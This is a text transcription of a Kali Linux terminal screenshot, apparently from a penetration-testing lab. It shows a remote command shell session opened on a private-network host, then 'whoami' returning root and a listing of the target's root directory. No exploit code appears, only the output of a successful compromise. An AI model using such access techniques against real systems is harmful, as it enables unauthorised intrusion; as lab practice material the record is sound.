 1 2 3 4 8:46
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Screenshot taken
View image
Screenshot taken
View image
[*] Found shell.
[*] Command shell session 2 opened (192.168.113.128:40407 → 192.168.113.129:6200) at 2023-06-22 08:45:58 +0000
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
"the quieter you become, the more you are able to hear"